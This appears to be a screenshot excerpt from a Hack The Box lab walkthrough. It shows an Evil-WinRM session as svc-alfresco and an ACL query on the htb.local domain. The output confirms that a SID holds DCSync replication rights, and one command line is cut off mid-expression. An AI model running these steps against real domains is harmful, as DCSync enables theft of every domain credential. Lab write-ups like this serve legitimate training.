 *Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> $sid= "S-1-5-21-3072663084-364016917-1341370565-10101"
*Evil-WinRM* PS C:\Users\svc-alfresco\Downloads> Get-ObjectAcl "DC=htb,DC=local" -ResolveGUIDs | ? { ($_.ObjectAc
ActiveDirectoryRights,SecurityIdentifier,ObjectAceType | fl
AceQualifier : AccessAllowed
ObjectDN : DC=htb,DC=local
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier : S-1-5-21-3072663084-364016917-1341370565-10101
ObjectAceType : DS-Replication-Get-Changes-In-Filtered-Set
AceQualifier : AccessAllowed
ObjectDN : DC=htb,DC=local
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier : S-1-5-21-3072663084-364016917-1341370565-10101
ObjectAceType : DS-Replication-Get-Changes
AceQualifier : AccessAllowed
ObjectDN : DC=htb,DC=local
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier : S-1-5-21-3072663084-364016917-1341370565-10101
ObjectAceType : DS-Replication-Get-Changes-All